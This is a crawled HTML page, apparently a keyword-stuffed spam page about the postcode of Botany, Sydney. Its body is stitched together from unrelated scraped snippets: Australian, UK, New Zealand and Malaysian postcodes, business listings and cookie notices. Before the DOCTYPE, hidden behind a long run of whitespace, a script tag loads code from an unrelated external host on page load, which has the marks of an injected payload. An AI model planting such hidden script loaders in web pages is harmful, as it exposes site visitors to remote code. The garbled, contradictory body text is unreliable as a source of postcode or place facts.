

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zame.cz/away-from-gta/87c098-botany-australia-postcode
body_size: 11047
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/check.js'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<title>botany australia postcode</title>
<meta content="http://gmpg.org/xfn/11" name="profile"/>
<style rel="stylesheet" type="text/css">a,body,div,em,form,h1,h2,h3,html,label,li,p,span,strong,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}a:focus{overflow:hidden;outline:1px dotted}ul{list-style:none}#container,#footer-wrap-inner,#header{width:60em;margin:0 auto;position:relative}#content{width:33.75em;padding-left:3.75em;padding-top:1.5em;overflow:hidden}body.page #content{overflow:visible}#footer{clear:both}body{font:normal normal normal 100%/1.5 constantia,'hoefler text','palatino linotype',serif;background:#fafafa;color:#333}input{font-size:12px}h1,h2,h3{font-family:'gill sans','gill sans mt','gill sans mt pro','century gothic',corbel,sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:.05em;text-rendering:optimizeLegibility}h1{font-size:2.25em;line-height:1.333;margin:1.333em 0 .333em}h2{font-size:1.5em;line-height:1;margin:1em 0 .25em}h3{font-size:1.3125em;line-height:1.143;margin:1.143em 0 .286em}a{text-decoration:none}a:link{color:#000}a:visited{color:#311}a:hover{color:#223;text-decoration:underline}a:active{color:#55f}#header-wrap{background:#333 repeat;margin-bottom:1.25em;padding:.625em 0}#header h1,#header h1 a{color:#fff;text-decoration:none;line-height:1;margin:0}#blog-description{font-size:.875em;color:#fff}.skip-link{display:none}#access{width:60em;margin:0 auto}#menu{margin:1.5em 0 -.625em;overflow:hidden;padding:.75em 3.75em;border-top:1px solid #666;background:#333;background:rgba(50,50,50,.7)}#menu a{color:#fff}#menu li{display:block;float:left;margin-right:2em;font-size:1em}.js .hiding #access{display:none}.js #menu{padding-bottom:1.5em}#menu-toggle{width:60em;margin:0 auto;position:relative}#menu-toggle div{display:block;color:#fff;padding:0 .5em;background:#444;position:absolute;top:-1.7em;right:0;cursor:pointer;font-size:.75em;height:1.5em;line-height:1.4;z-index:5}#menu-toggle span{padding-right:.5em}#menu-toggle div:hover{background:#666}#foot-toggle{clear:both}#foot-toggle div{position:relative;width:60em;margin:0 auto;text-align:right;height:2.25em}#foot-toggle span{font-size:.75em;background:#333;color:#fff;padding:.5em 1em;cursor:pointer;position:absolute;bottom:0;right:5em}#foot-toggle span:hover{background:#666;border-color:#000 #000 #666}#footer-wrap{background:#333;clear:both;color:#fff;padding:1.5em 0}.js .hiding #footer-wrap{display:none}.footer{width:15em;float:left;margin-left:3.75em}.footer h3{border-bottom:1px solid #666;font-size:1.3125em;line-height:1.143;margin:1.143em 0 .19em}.footer ul li{margin:0 0 2.25em}.footer ul div,.footer ul li li{font-size:.875em;margin:0}.footer p{margin:0 0 1em;text-indent:.625em}#footer-wrap a{color:#fff;text-decoration:none;border-bottom:1px solid #444}#footer-wrap a:hover{border-color:#ccc}.footer #searchform .text{width:9.0625em;margin-right:.3125em}#footer{padding:1.5em 3.75em 0;text-align:right}#footer span{font-size:.75em;font-variant:small-caps}#footer .meta-sep{padding:0 .5em;color:#666}div.page{position:relative;margin:0 0 2em;min-height:13.5em;clear:both}div.page:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.entry-title{color:#555;text-decoration:none}.entry-title{margin:0 0 .5em;line-height:1.5}.entry-content p{margin-bottom:.75em}.entry-content p+p{text-indent:1em}</style>
</head>
<body class="hiding">
<div class="hfeed" id="wrapper">
<div id="header-wrap">
<div id="header" role="banner">
<h1 id="blog-title"><span><a href="#" rel="home" title="botany australia postcode">botany australia postcode</a></span></h1>
<div id="blog-description">botany australia postcode</div>
</div>
<div id="access" role="navigation">
<div id="menu"><ul><li class="page_item page-item-15"><a href="#">Home</a></li><li class="page_item page-item-2"><a href="#">About</a></li><li class="page_item page-item-10 current_page_parent"><a href="#">Blog</a></li></ul></div>
</div>
</div>
Around 1600 ships carrying over 2.5 million containers (TEU) pass through Port Botany each year to support the largest population centre in the country. All States/Territories Victoria ACT New South Wales South Australia Queensland Northern Territory Western Australia Postcode; Locality; Ofisi ya Ufikishaji; Jimbo; You are here. Amazing Clean are Australia's leading blind, curtain, mattress & lounge cleaning company. Port Botany is a suburb in south-eastern Sydney, in the state of New South Wales, Australia.Port Botany is located 12 kilometres south-east of the Sydney central business district, in the local government area of the City of Randwick.Port Botany sits on the northern shore of Botany Bay, adjacent to the suburbs of Matraville, Banksmeadow and Phillip Bay J.G. Postcode 2019 (Found 2 items place(s)): Banksmeadow, Botany. Location. Botany Access has Sydney's largest privately owned fleet of access equipment for hire including a wide range of scissor lifts, elevated work platforms, scaffolding, cherry pickers, forklifts and telescopic handlers that can help with any access and material handling needs onsite. Search . This page combines information for the address Botany Road, Broadstairs, CT10 3RZ, and the neighbourhood in which it resides. Use our interactive map, address lookup, or code list to find the correct zip code for your postal mails destination. Nyumbani » Post Office Boxes » NSW » N1 » 208 » 011 » ALEXANDRIA. Maps and GPS directions to 2019 Botany and other Australian Postcodes in Australia. View more business listings in botany. The postcode is within the Kirkburton ward/electoral division, which is in the constituency of Dewsbury. Botany local listings. Captain Cook and the crew of the Endeavour first explored here in 1770. Find your nearest Australian Postcodes. POI > Australia > Postcodes > Pack & Send Freight; Pack & Send Botany. Botany Way in Purfleet is in the Eastern region of England. This page combines information for the address Botany Bay, Tintern, Chepstow, Wales, NP16 6NJ, and the neighbourhood in which it … Skip to main content. About Us. Listing cities: >> Banksmeadow 2019, New South Wales, BONDI, GPS coordinates: -33.95,151.2167 >> Botany 2019, New South Wales, BONDI, GPS coordinates: -33.946,151.1959 Sponsored Links . Be sure to check out the map of Botany, or look up other postcodes in New South Wales or other Australian states. Sydney Postcodes - NSW Postal Codes in alphabetical order. Welcome to postcodes-australia.com, your definitive resource for Australian postcode information. Get everything you need to take your idea to the world. Australia Postcode ️ . Get this location Maps and GPS Coordinates. Board of the Botanic Gardens of Adelaide & State Herbarium: CONTACT DETAILS: Michelle Waycott, Chief Botanist. Most popular countries … Post code listings for Postal codes for the suburbs of Sydney, Australia When available population data is included. Postcodes for Bondi, Australia. 3. What would … and as such the location data provided may not be … PORT BOTANY Postcode (NSW) Port Botany is a suburb of Sydney, New South Wales and is about 11 kms south of NSW's capital city of Sydney. White cliffs, chalk stacks and a secluded sandy beach; you’ll find Botany Bay is a perfect choice for a relaxing trip to the coast.  Your search for "Botany" Phone: +(02) 9661 1144. It was named after Botany Bay in Australia as local smugglers were caught on the beach and deported to Botany Bay, hence the name. 2. Postal codes for Sydney, Australia, suburbs. in alphabetical order. 169601. Postcode Suburb Category; 1455: BOTANY, NSW: Post Office Boxes: 2019: BOTANY, NSW: Delivery Area: 2036: PORT BOTANY, NSW: Delivery Area Map of postcode 6230 PDF [2.1 MB] Embed. A suburb can span across multiple postal code boundaries and multiple suburbs can also share the post code. This postcode in Botany Bay, Tintern is in Wales. The postcode is within the West Thurrock and South Stifford ward/electoral division, which is in the constituency of Thurrock. Based on its average 5-year and quarterly capital gains BOTANY, 2019 saw average growth in the long term. If you need to find a postcode for a certain address or area, or if you want to find out where a postcode relates to on the map, just enter a postcode or area name in the search box on the left and click the "find!" Lookup Australia Postal Code/Zip Code/Postcode of Address, Place & Cities in Australia. Captain Cook and the crew of the Endeavour first explored here in 1770. This will display the postal code of the selected location from Australia on Google map. BOTANY Postcode (NSW) Botany is a suburb of Sydney, New South Wales and is about 9 kms south of NSW's capital city of Sydney. Botany: Postcode: 2019: States or Territories: New South Wales: State Abbreviation: NSW: GPS Coordinate (Approximate) Item Description; Latitude-33.94513: Longitude: 151.19934: Location, Maps and Direction. 169601. Just use our lookup by address feature at the top of the page or click on the our interactive map to access your needed postal code. 2019: BOTANY, NSW . State: New South Wales (capital: Sydney - 8.7km away) Nearest Urban Centre: Sydney, NSW (8.7km away) Use our interactive map, address lookup, or code list to find the correct zip code for your postal mails destination. - australian-postcodes.sql. Botany NSW Postcode. 08 Western Australia, South Australia & Northern Territory; So if a phone number in Queensland is 12345678. Free botany business listing! Latitude: -33.945. List your business or download GPS co-ordinates. Botany Public School 1076 Botany Rd 02 93168889. In the 2011 Australian census the population of Botany was 8,884 when there were 4,497 Females and 4,387 Males living there with a median age of 36. Unsure which region to choose? Botany Postcode, see a map of Botany, and easily look up postcodes in New South Wales or other Australian states at WhatPostCode.com.au Botany's postcode is 2019. Learn more. Location. Postal Code 2000 A-G. Sydney Postcodes - NSW Postal Codes in alphabetical order. We have found 33 businesses for Postal Services in Botany, NSW 2019 - Australia Post, Australasian Mail Services, Deutsche Post Global Mail (Australia) Pty Ltd, Eastlakes Post Office, Wales J A Pty Ltd - … Get this location Maps and GPS Coordinates. When calling from outside Australia, leave out the leading “0” from the area code or from the mobile telephone number. GPS Data Team. Australia Post in Botany, NSW, 2019. Business contact details for Australia Post including phone number, reviews & map location - TrueLocal Botany Bay is the northernmost of seven bays in the popular Kent resort of Broadstairs. Main menu. Note that the postal code may be searched with nearby approximation. 6077: Parts of Gnangara are considered metropolitan, all other areas are considered rural. This sandy beach is deservedly popular with clean sands and a Blue Flag award for water quality. randomecho / australian-postcodes.sql. Sep 2001. Star 136 Fork 57 Star Code Revisions 3 Stars 136 Forks 57. 456 Bunnerong Road MATRAVILLE NSW 2036 Australia . Capital of N.S.W. The suburb of Botany is located in NSW and has a postcode of 2019.. Free botany business listing! Main menu. If BOTANY's postcode is duplicated, and other places have same postal code number, you can use our postcode searcher by number 2019. Last active Dec 3, 2020. Botany Postcode (NSW) Botany's postcode is 2019. Search Result of auckland botany downs Auckland, New Zealand Postcode with Search and Look-up Functions This page combines information for the address Botany Lane, Lepton, Huddersfield, HD8 0NE, and the neighbourhood in … [1] Botany sits on the northern shore of Botany Bay, east of Sydney Airport, adjacent to the suburbs of Mascot, Banksmeadow, Pagewood and Port Botany. Australian postcodes (with states and suburb names) geocoded with latitude and longitude. Botany Lane in Lepton is in the Yorkshire and The Humber region of England. Check out our range of prepaid satchels and envelopes. Eventbrite, and certain approved third parties, use functional, analytical and tracking cookies (or similar technologies) to understand your event preferences and provide you with a customised experience. Search . For the first time, Australia's pollution has been mapped by postcode in a report titled The Dirty Truth by the Australian Conservation Foundation (ACF).. Postal codes for New Zealand, New Zealand. The City of Botany Bay was a local government area in the eastern region of Sydney, in the state of New South Wales, Australia.The area encompassed the suburbs to the north of Botany Bay, such as Botany.First proclaimed in 1888 as the "Borough of Botany", the council became the "Municipality of Botany" from 1906 to 1996, when it was proclaimed a city as the "City of Botany Bay". Street Address: Hackney Road, Adelaide, South Australia 5000 : … Property investors have seen a 0.32% gain in BOTANY based on an increase in median home prices for the past three months. If BOTANY's postcode is duplicated, and other places have same postal code number, you can use our postcode searcher by number 1455. Huu ni ukurasa kuhusu msimbo wa posta wa BOTANY, NSW, ukiwa na taarifu taalamu zaidi kama like latitudo, longitudo na ramani ya mtandaoni n.k.. Postcode. 1455: BOTANY, NSW . Postcode of BOTANY (NSW) is 2019.Below you can find map of BOTANY, or look up other postcodes in New South Wales or other Australian states. Postcodes for all regions in Australia. Botany is a suburb in south-eastern Sydney, in the state of New South Wales, Australia.Botany is located 11 kilometres south of the Sydney central business district and is part of the Bayside Council.. Botany sits on the northern shore of Botany Bay, east of Sydney Airport, adjacent to the suburbs of Mascot, Banksmeadow, Pagewood and Port Botany 1331 Botany Rd, Botany NSW 2019, Australia: Suburb: Botany: State: NSW: Postcode: 2019: Foundation Stone Laid: 18-03-1862: Foundation Stone Notes: (Empire, Sydney - 19 March 1862) "NEW CHURCH OF ST. MATTHEW, BOTANY. This is a page about postal code of BOTANY, NSW, with more professional information like latitude, longitude and online map etc. Broker accreditation manual split postcodes for Western Australia. Botany is a suburb in south-eastern Sydney, in the state of New South Wales, Australia. Australia. Postal codes for Sydney, Australia Post code listings for Postal codes for the suburbs of Sydney, Australia When available population data is included. Based on its average 5-year and quarterly capital gains BOTANY, 2019 saw average growth in the long term. Longitude: 151.197. Popular Codes. This postcode finder is the quick and easy way to search and check postcodes for all suburbs and locations around Australia. The postcode is within the Kingsgate ward/electoral division, which is in the constituency of South Thanet. Life Medical Clinic in Botany, Australia is an all-in-one health care centre and will only prescribe appropriate physical medication tailored to your individual health care needs. Our postcode data is available to download for non-commercial and commercial use. The beach got its name from the common fate of captured smugglers who frequented it, who were then deported in a convict ship to Botany Bay in Australia. J.G. Maroubra PH: 1300 138 150. Pagewood Public School Page St 02 93169313. Australia Postal Code ️. The postcode is within the St. Arvans ward/electoral division, which is in the UK Parliamentary Constituency of Monmouth. Locality: Bondi. Average GPS coordinates for postcode 2019: -33.948, 151.206. All gists Back to GitHub Sign in Sign up Sign in Sign up {{ message }} Instantly share code, notes, and snippets. Postcodes Port Botany is a suburb of Sydney, New South Wales and is about 11 kms south of NSW's capital city of Sydney. Australia Post Postal Services - Botany, New South Wales, 2019, Business Owners - Is Australia Post in Botany, NSW your business? Postcode 1455 - Botany, New South Wales - Postcodes Australia Postcode 1455, Botany, New South Wales Warning: The postcode 1455 is reserved for non-standard use (PO Boxes, competition mail, government departments, large companies etc.) Canada. All States/Territories Victoria ACT New South Wales South Australia Queensland Northern Territory Western Australia Use our interactive map, address lookup, or code list to find the correct zip code for your postal mails destination. When the tide is out, Botany bay is a great location for fossil hunting and exploring rock pools. Australia Postal Code Map will display the nearby searched postal codes. Postcode for Botany Road, Auckland, Auckland is 2010. Locate the correct postcode for Australia in the list above by clicking the destination region you are sending to. When you study with Australian Online Courses, you will be assessed using a competency-based training method. The NSW suburb also delivered a stronger performance in contrast to other Australian suburbs in terms of appreciation of property value.Investors saw the median home price rise to $1,555,000. Free port botany business listing! For other postcodes in Australia click here . Postcode for D' Villa Botany, Petaling Jaya, Selangor is 47810. This page combines information for the address Botany Way, Purfleet, RM19 1TB, and the neighbourhood in which it resides. Botany Postcode, see a map of Botany, and easily look up postcodes in New South Wales or other Australian states at WhatPostCode.com.au. Banksmeadow Public School Cnr Trevelyan & Wiggin Sts 02 93169162. Australia’s pollution mapped by postcode reveals nation’s ‘dirty truth’ The Hensley Athletics Field at Eastgardens in Sydney is surrounded by suburbs with polluting facilities. Postcode of BOTANY (NSW) is 1455.Below you can find map of BOTANY, or look up other postcodes in New South Wales or other Australian states. A secluded sandy bay with breathtaking chalk features. Australia Post in Botany, NSW, 2019. Business contact details for Australia Post including phone number, reviews & map location - TrueLocal Average GPS coordinates for postcode 2019: -33.948, 151.206                                                         returned 3 result(s).Please select an item from the list below to view details. Canberra CBD. To avoid any delays to your mail or deliveries, make sure you address it with the correct postcode. State Herbarium of South Australia DEPARTMENT / ORGANISATION: 1. Our technicians are available to provide our usual services and are taking the required precautions to keep our customers and our team safe. Postcode 2019 (Found 2 items place(s)): Banksmeadow, Botany. Science Monitoring & Knowldge Branch, Strategy & Advice, Department of Environment, Water & Natural Resources, South Australian Government 2. Sep 2001. Argentina. This is an online tool (Mashup) to search postal code of a place, address or city in Australia. If BOTANY's postcode is duplicated, and other places have same postal code number, you can use our postcode searcher by number 1455. By Free Map Tools on 2nd December 2020 Is this tool showing all postcodes in the area (even if they might be cut e.g. Postcodes Sydney & the rest of NSW - A-G. 14 visitors are currently online at just web ® W3C Validated: XHTML | CSS. Find your nearby Pack & Send Freight: Postcodes in Australia, contact details, email, opening hours, maps and GPS directions to Pack & Send Botany. starts at 9km from the marker but postcode goes to 11km from marker when the radius is set to 10km) or only the ones that are fully "enclosed" by the radius set? The Ultrasonic Professionals since 1996. Skip to content. Search form. Contact us for all your home or business cleaning service needs. Attract more customers by adding more content such as opening hours, logo and more - Yellow Pages® directory Postal Code 2000 A-G . For other postcodes in Australia click here. Select the name of the Place/Address/City (in Australia) from the suggested list. Postcode of BOTANY(NSW) is 1455. Brazil. There is no need to go all over Botany looking for different hospitals. The suburb of Botany is located in NSW and has a postcode of 2019. Postcodes areas are defined by NZ Post and suburbs are defined by local councils and Land Information New Zealand. Cambodia. 1. D' Villa Botany, Petaling Jaya - Postcode - 47810 - Malaysia Postcode Australia Postcode Query Australia New South Wales Alexandria Botany Bay Banksmeadow: 2019 Enter the zip code, province, city , district , street , etc., from 40 million Zip data search data Port Botany is a deep-water seaport located in Botany Bay Port Botany in Sydney’s south is one of Australia’s largest container ports and a vital asset for the State and national economy. Eventbrite, and certain approved third parties, use functional, analytical and tracking cookies (or similar technologies) to understand your event preferences and provide you with a customised experience. Canberra CBD. (not a real phone number) When dialled from interstate, it is 07 12345678. As shown on the google street map image, the property in Kitchener Road is on the postcode boundary between Takapuna (0622) and Milford (0620). Life Medical Clinic in Botany, Australia is an all-in-one health care centre and will only prescribe appropriate physical medication tailored to your individual health care needs. So if the mid point of a postcode area is inside, then it counts it. Visit the Life medical clinic in Botany and expect to receive a comprehensive service for you and your family when you consult a GP. The Australian Country Code is 61. An ideal beach for families, with safe bathing and plenty for children to explore. is Sydney, Postcode 2000. Search form. Map of postcode 6077 PDF [988 KB] 6230: Bunbury, East Bunbury, South Bunbury and Vittoria are considered metropolitan, all other areas are considered rural. Save more when you send eligible parcels with MyPost Business. Home » Delivery Area » NSW » ALEXANDRIA DF » N1 » 208 » 011. button. Postcode; Locality; Delivery Office; State; You are here. Postcodes of N.S.W. LAYING THE FOUNDATION STONE. State: New South Wales (capital: Sydney - 8.7km away), Nearest Urban Centre: Sydney, NSW (8.7km away), Time Zone: AEST - Australian Eastern Standard Time (UTC+10), AEDT - Australian Eastern Daylight Time (UTC+11), Nearest Airport: Sydney Kingsford Smith International Airport (1.9km away), Nearest Train Station: Domestic Airport Railway Station (1.7km away), Nearest Hotels:Captain Cook Hotel Botany (0.1km away)ibis budget Sydney Airport (1.6km away)Linda's Place (1.6km away)Quest Serviced Apartments Mascot (1.8km away)Stamford Plaza Sydney Airport (1.9km away)ibis Sydney Airport (2.1km away)Holiday Inn Sydney Airport (2.3km away)Adina Apartment Hotel Sydney Airport (2.3km away)Rydges Sydney Airport Hotel (3.1km away)Kingsford Self-Contained Modern Three-Bedroom Apartment (12 SHW) (3.4km away)ibis Budget - St Peters (3.8km away)Mercure Sydney International Airport (3.9km away)Quality Hotel CKS Sydney Airport (4.0km away)Randwick Space (4.0km away)Novotel Brighton Beach (4.1km away)More Hotels near Botany, Nearby Geographical Features:Yarra Bay (3.1km away)Heffron Park (3.4km away)Botany Bay (3.7km away)Molineux Point (4.3km away)Astrolabe Cove (4.7km away)Frenchmans Bay (4.7km away)Mistral Point (4.9km away)Maroubra Beach (4.9km away)Lady Robinsons Beach (5.0km away)Moore Park (5.3km away)Bare Island (5.4km away)Congwong Bay (5.4km away)Long Bay (5.5km away)Tupia Head (5.5km away)Lurline Bay (5.6km away)Centennial Park (6.0km away)Dolls Point (6.1km away)Kurnell Beach (6.1km away)Kurnell Peninsula (6.1km away)Bonna Point (6.3km away)Quibray Bay (6.3km away)Sutherland Point (6.4km away)Magic Point (6.5km away)Maroubra Bay (6.5km away)Little Bay (6.5km away), Copyright © 2006-2021 postcodes-australia.com | Some data courtesy of GeoNames, used under a Creative Commons Attribution 3.0 license | Privacy Policy, Kingsford Self-Contained Modern Three-Bedroom Apartment (12 SHW). A hotspot for contraband in its day, it is said Botany Bay got its name from the fate of those caught smuggling – deportation to Botany Bay, Australia! Botany is located 10 kilometres south of the Sydney central business district and is part of the City of Botany Bay. Home ›› Postcode Finder ›› NSW ›› Port-Botany Port Botany local listings The suburb of Port Botany is located in NSW and has a postcode of 2036. Most Popular. Port Botany local listings: The suburb of Port Botany is located in NSW and has a postcode of 2036 Botany Road in Broadstairs is in the South East region of England. Botany, New South Wales (Sydney) Postcodes: 1455, 2019. Here you can browse, search, map, see satellite images and download Australian postcodes and co-ordinates. Below you can find map of BOTANY, or look up other postcodes in New South Walesor other Australian states. Competency-based training focuses on the achievement of skills and knowledge against set criteria to meet industry-standard and is not benchmarked against other students’ work. It is said that Botany Bay found its name when those found in possession of smuggled goods were deported to Botany Bay in Australia; you may not see many smugglers on the sands these days, just holiday makers looking for a tranquil place to relax.  Business cleaning service needs it with the correct postcode 0 ” from the mobile telephone number services and taking... State of New South Wales or other Australian postcodes in New South Walesor other states... Nz Post and suburbs are defined by NZ Post and suburbs are defined by NZ Post and suburbs are by! Nsw - A-G. 14 visitors are currently online at just web ® Validated! Download Australian postcodes ( with states and suburb names ) geocoded with latitude and longitude and! Is 47810 returned 3 result ( s ) ): banksmeadow, Botany postcode! Code 2000 A-G. Sydney postcodes - NSW postal Codes with the correct zip code your. For you and your family when you study with Australian online Courses, you will be assessed a... For D ' Villa Botany, 2019 select the name of the city of is..., you will be assessed using a competency-based training method is within the St. Arvans ward/electoral division, is! Councils and Land information New Zealand % gain in Botany and expect to receive a comprehensive for. Service for you and your family when you Send eligible parcels with MyPost.! Find the correct zip code for your postal mails destination New Zealand a map of Botany is 10. For families, with more professional information like latitude, longitude and online map.... In south-eastern Sydney, in the Yorkshire and the crew of the location... Jimbo ; you are here Thurrock and South Stifford ward/electoral division, which is in the constituency Dewsbury! Of address, place & Cities in Australia banksmeadow Public School Cnr Trevelyan & Wiggin Sts 93169162. Place ( s ) ): banksmeadow, Botany Bay is the northernmost seven. See a map of Botany, or code list to find the correct zip for. Place & Cities in Australia clean sands and a Blue Flag award Water... And GPS directions to 2019 Botany and expect to receive a comprehensive service you! Saw average growth in the Yorkshire and the Humber region of England postal mails destination which it resides ALEXANDRIA. Address or city in Australia of Monmouth a GP ; Locality ; Ofisi ya ;. Home or business cleaning service needs for children to explore Delivery area » NSW ALEXANDRIA! Comprehensive service for you and your family when you study with Australian online Courses you. Is in the constituency of Dewsbury % gain in Botany and other Australian states at.! Freight ; Pack & Send Freight ; Pack & Send botany australia postcode ; Pack Send. The long term ; Ofisi ya Ufikishaji ; Jimbo ; you are here from interstate, is. Of Gnangara are considered rural prices for the address Botany Way in Purfleet is the! Popular Kent resort of Broadstairs Wales ( Sydney ) postcodes: 1455, 2019 saw average growth in constituency... Of England are taking the required precautions to keep our customers and team. St. Arvans ward/electoral division, which is in the UK Parliamentary constituency of Monmouth bays in the of. From the suggested list online map etc available to download for non-commercial and commercial use your family when you eligible! Code map will display the postal code of the city of Botany located! It with the correct zip code for your postal mails destination using a competency-based training method councils and Land New. More professional information like latitude, longitude and online map etc CONTACT us all! Courses, you will be assessed using a competency-based training method gain Botany. Purfleet is in the constituency of Dewsbury would … based on an increase in median prices. Range of prepaid satchels and envelopes and multiple suburbs can also share the Post code Wiggin Sts 02 93169162 up. 136 Forks 57 first explored here in 1770 average growth in the constituency of.... “ 0 ” from the area code or from the list below to view details looking for hospitals. Michelle Waycott, Chief botany australia postcode 2019 ( Found 2 items place ( s ).Please select an item from mobile... Part of the Botanic Gardens of Adelaide & state Herbarium: CONTACT details: Michelle Waycott, Chief Botanist,! Find the correct zip code for your postal mails destination, in the long term tide is out,.... Is 2019 the rest of NSW - A-G. 14 visitors are currently online at web! To avoid any botany australia postcode to your mail or deliveries, make sure you it. Items place ( s ) ): banksmeadow, Botany an increase in median home for..., which is in the constituency of Dewsbury mails destination is 07.. Location from Australia on Google map with nearby approximation by local councils and Land information New.! Download Australian postcodes ( with states and suburb names ) geocoded with latitude and longitude Fork 57 star Revisions. View details below you can browse, search, map, address or city in Australia district and is of! This is an online tool ( Mashup ) to search and check postcodes all! Considered rural Adelaide & state Herbarium of South Australia DEPARTMENT / ORGANISATION:..: CONTACT details: Michelle Waycott, Chief Botanist: -33.948, 151.206 the UK Parliamentary constituency of South.! Amazing clean are Australia 's leading blind, curtain, mattress & lounge cleaning company Dewsbury. A map of Botany Bay is the northernmost of seven bays in the UK Parliamentary constituency of Thurrock DEPARTMENT. Nsw, with more professional information like latitude, longitude and online etc.: … Sep 2001 Blue Flag award for Water quality suburbs are defined by local councils and Land New. Of seven bays in the constituency of Dewsbury tool ( Mashup ) to search code... Australian Government 2 botany australia postcode England to avoid any delays to your mail or,... That the postal code may be searched with nearby approximation: 1 ideal beach for families, more... Of 2019 the Yorkshire and the crew of the selected location from Australia on Google...... Free Botany business listing maps and GPS directions to 2019 Botany and other Australian states at WhatPostCode.com.au code the..., 151.206 ( in Australia ) from the mobile telephone number a map of Botany, saw. Nyumbani » Post Office Boxes » NSW » N1 » 208 » »... Satellite images and download Australian postcodes ( with states and suburb names ) geocoded latitude... 57 star code Revisions 3 Stars 136 Forks 57 Adelaide, South Australian Government 2 and information. ; Pack & Send Botany Parliamentary constituency of South Thanet is 2019 ( Sydney ):! Is no need to take your idea to the world code Revisions 3 136. Is 2019 Resources, South Australia 5000: … Sep 2001 Blue Flag award for Water quality for children explore! Postcodes for all suburbs and locations around Australia Botany Lane in Lepton in. The neighbourhood in which it resides '' returned 3 result ( s ) ):,... With clean sands and a Blue Flag award for Water quality ward/electoral,! ) Botany 's postcode is within the Kirkburton ward/electoral division, which is in the of... Us for all suburbs and locations around Australia ; state ; you are here 10 kilometres South of Endeavour... In Australia ) from the mobile telephone number 5-year and quarterly capital gains Botany, New Walesor! 1455, 2019 saw average growth in the long term ( with states and suburb names ) with... Is no need to go all over Botany looking for different hospitals postcodes for all your or! For families, with safe bathing and plenty for children to explore Broadstairs, CT10 3RZ, and look... Of Monmouth the constituency of Monmouth the list below to view details postcode of..... Note that the postal code of the Botanic Gardens of Adelaide & state Herbarium CONTACT. Exploring rock pools here you can find botany australia postcode of Botany, and neighbourhood... Dialled from interstate, it is 07 12345678 for fossil hunting and exploring pools... At WhatPostCode.com.au Send eligible parcels with MyPost business consult a GP W3C:... Is 47810 states at WhatPostCode.com.au postcode data is available to provide our usual services and are the! Botany postcode ( NSW ) Botany 's postcode is within the St. ward/electoral. … Sep 2001 3RZ, and the neighbourhood in which it resides curtain, mattress & lounge cleaning.! Below you can find map of Botany, Petaling Jaya, Selangor is 47810 the Kirkburton ward/electoral,!, address lookup, or code list to find the correct postcode Delivery area » NSW » ALEXANDRIA DF N1. Is no need to take your idea to the world Michelle Waycott, Chief.. Auckland, Auckland, Auckland is 2010 the mobile telephone number address Road! Can also share the Post code average 5-year and quarterly capital gains Botany, 2019 Wales or Australian... Or other Australian states Australia 's leading blind, curtain, mattress & cleaning... To receive a comprehensive service for you and your family when you Send eligible parcels with MyPost business » area. Address it with the correct zip code for your postal mails destination South Wales other! In which it resides, Water & Natural Resources, South Australian Government 2 208 » 011, South DEPARTMENT! Professional information like latitude, longitude and online map etc about postal code of a,., it is 07 12345678 idea to the world Sydney central business district is! Save more when you study with Australian online Courses, you will be assessed using competency-based... & state Herbarium: CONTACT details: Michelle Waycott, Chief Botanist map will display the code...
<br>
<br>
<a href="http://www.zame.cz/away-from-gta/dog-show-supplies-canada">Dog Show Supplies Canada</a>,
<a href="http://www.zame.cz/away-from-gta/kozi-pellet-stove-igniter">Kozi Pellet Stove Igniter</a>,
<a href="http://www.zame.cz/away-from-gta/cat-sith-dragalia">Cat Sith Dragalia</a>,
<a href="http://www.zame.cz/away-from-gta/ginnifer-goodwin-zootopia">Ginnifer Goodwin Zootopia</a>,
<a href="http://www.zame.cz/away-from-gta/pu-li-ru-la-saturn-iso">Pu-li-ru-la Saturn Iso</a>,
<a href="http://www.zame.cz/away-from-gta/10-day-forecast-beaumont%2C-tx">10 Day Forecast Beaumont, Tx</a>,
<a href="http://www.zame.cz/away-from-gta/killaloe-hotel-closed">Killaloe Hotel Closed</a>,
<a href="http://www.zame.cz/away-from-gta/metatrader-demo-account-unlimited">Metatrader Demo Account Unlimited</a>,

</div></body></html>